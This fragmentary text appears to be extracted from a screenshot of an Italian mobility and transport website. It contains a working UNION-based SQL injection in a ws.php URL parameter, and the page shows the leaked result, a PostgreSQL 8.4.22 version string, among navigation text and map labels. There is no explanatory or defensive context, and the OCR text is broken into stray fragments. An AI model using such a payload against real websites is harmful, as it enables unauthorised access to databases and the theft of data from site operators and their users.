 ws.php?id=Servizi') union select '1,2,' || version() || ',4,5,6,7,8'-- -
Search
64
AWV
1
.it
P
HOME INFORMAZIONE MOBILITÀ PIANI E PROGETTI ATTI E DOCUMENTI FAQ
Percorsi
Percorso: Home >
PostgreSQL 8.4.22 on
i686-redhat-linux-gnu,
compiled by GCC gcc (GCC)
4.1.2 20080704 (Red Hat
4.1.2-54), 32-bit
Prato
Map Satellite
Calenzano
A11
SR65